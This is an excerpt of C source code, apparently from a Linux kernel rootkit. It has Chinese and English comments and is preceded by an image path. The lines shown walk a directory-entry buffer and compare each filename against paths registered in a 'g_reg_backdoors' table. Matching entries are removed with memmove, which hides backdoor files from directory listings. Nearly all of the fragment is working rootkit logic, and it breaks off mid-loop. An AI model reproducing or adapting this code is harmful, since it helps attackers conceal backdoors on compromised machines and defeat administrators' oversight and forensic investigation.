 632 // 遍历文件链表
633 while (count > 0) {
634 length = current->d_reclen;
635 count -= length;
636
637 for (i_entry = 0; i_entry < g_registered_backdoors; i_entry++) {
638 //
639 // Enforce checks in order to avoid situation where all the files are hidden
640 // from the disk since the g_reg_backdoors structure is inconsistent
641 //
642 if (g_reg_backdoors[i_entry]->is_active == 1) {
643 for (i_path = 0; i_path < g_reg_backdoors[i_entry]->path_counter; i_path++) {
644 if (strncmp(g_reg_backdoors[i_entry]->path[i_path], "",
645 strlen(g_reg_backdoors[i_entry]->path[i_path])) == 0)
646 continue;
647
648 // 找到相匹配的文件名，然后把后1个dirent结构覆盖当前dirent结构，从而实现文件隐藏
649 if (strncmp((char *)&(current->d_name),
650 g_reg_backdoors[i_entry]->path[i_path],
651 strlen(g_reg_backdoors[i_entry]->path[i_path])) == 0) {
652 if (count != 0) {
653 // Remove the entry from buf
654 memmove((char *)current, (char *)current + length, count);
655 flag = 1;
656 }
657 // Adjust the size since we removed an entry
658 size -= length;
659 break;
660 }
661 }
662 }